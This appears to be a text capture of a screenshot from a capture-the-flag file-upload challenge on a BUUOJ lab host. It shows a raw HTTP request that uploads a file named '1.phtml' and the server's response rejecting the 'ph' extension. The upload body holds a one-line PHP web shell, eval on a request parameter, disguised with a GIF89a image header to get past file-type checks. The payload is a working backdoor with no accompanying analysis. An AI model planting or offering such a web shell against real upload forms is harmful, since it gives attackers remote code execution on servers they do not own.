 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------395415567018578773091290944913
Content-Length: 417
Origin: http://064e9375-1bf8-4a78-a38f-5d175391b6d3.node5.buuoj.cn:81
Connection: keep-alive
Referer: http://064e9375-1bf8-4a78-a38f-5d175391b6d3.node5.buuoj.cn:81/
Cookie: PHPSESSID=a585cf66e0e53553ba3ec53bc78e619b
Upgrade-Insecure-Requests: 1
-----------------------------395415567018578773091290944913
Content-Disposition: form-data; name="uploaded"; filename="1.phtml"
Content-Type: application/octet-stream
GIF89a?
<script language="php">eval($_REQUEST[fuck])</script>
-----------------------------395415567018578773091290944913
Content-Disposition: form-data; name="submit"
上传
-----------------------------395415567018578773091290944913--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 15 Oct 2025 18:00:01 GMT
4 Content-Type: text/html
5 Content-Length: 287
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
后缀名不能有ph!